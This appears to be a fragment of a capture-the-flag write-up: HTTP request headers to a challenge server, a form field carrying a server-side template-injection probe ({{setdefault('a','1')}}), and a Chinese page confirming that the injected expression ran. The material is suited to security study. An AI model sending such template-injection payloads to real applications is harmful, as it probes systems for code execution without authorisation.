 Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://node.vnteam.cn:43789
Connection: close
Referer: http://node.vnteam.cn:43789/
Upgrade-Insecure-Requests: 1
name={{setdefault('a','1')}}%0a{{a}}
成绩录入成功
学生 1 1 的成绩录入成功!
返回